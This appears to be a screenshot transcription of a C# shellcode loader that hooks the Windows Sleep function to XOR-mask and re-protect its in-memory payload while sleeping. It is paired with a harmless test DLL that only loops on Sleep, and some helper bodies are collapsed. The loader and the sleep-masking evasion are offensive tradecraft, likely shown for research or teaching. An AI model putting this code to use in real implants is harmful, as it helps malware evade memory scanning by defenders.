 1 reference
23 static void Sleep_Detour(uint dwMilliseconds)
24 {
25 // when sleep is called, xor memory
26 SetMemoryProtection(MemoryProtection.ReadWrite);
27 XorMemory();
28
29 // do the sleep
30 _sleep(dwMilliseconds);
31
32 // before returning, xor memory back
33 XorMemory();
34 SetMemoryProtection(MemoryProtection.ExecuteRead);
35 }
36
0 references
37 static void Main(string[] args)
38 {
39 // Hook Sleep
40 var engine = new HookEngine();
41 _sleep = engine.CreateHook("kernel32.dll", "Sleep", new SleepDelegate(Sleep_Detour));
42 engine.EnableHooks();
43
44 var shellcode = File.ReadAllBytes("C:\\Users\\Daniel\\source\\repos\\ConsoleApp4\\x64\\Debug\\Dll1.bin");
45 _length = shellcode.Length;
46
47 _hMemory = VirtualAlloc(IntPtr.Zero, (IntPtr)_length, AllocationType.Commit | AllocationType.Reserve, MemoryProtection.ReadWrite);
48
49 Marshal.Copy(shellcode, 0, _hMemory, _length);
50 VirtualProtect(_hMemory, (UIntPtr)_length, MemoryProtection.ExecuteRead, out _);
51
52 var thread = CreateThread(IntPtr.Zero, 0, _hMemory, IntPtr.Zero, 0, IntPtr.Zero);
53 WaitForSingleObject(thread, 0xFFFFFFFF);
54 }
55
2 references
56 static void XorMemory()...
70
2 references
71 static void SetMemoryProtection(MemoryProtection protection)...
75 }
76 }
77
1 #include "pch.h"
2
3 BOOL APIENTRY DllMain( HMODULE hModule,
4 DWORD ul_reason_for_call,
5 LPVOID lpReserved
6 )
7 {
8 switch (ul_reason_for_call)
9 {
10 case DLL_PROCESS_ATTACH:
11 while (TRUE) { Sleep(5000); }
12 case DLL_THREAD_ATTACH:
13 case DLL_THREAD_DETACH:
14 case DLL_PROCESS_DETACH:
15 break;
16 }
17 return TRUE;
18 }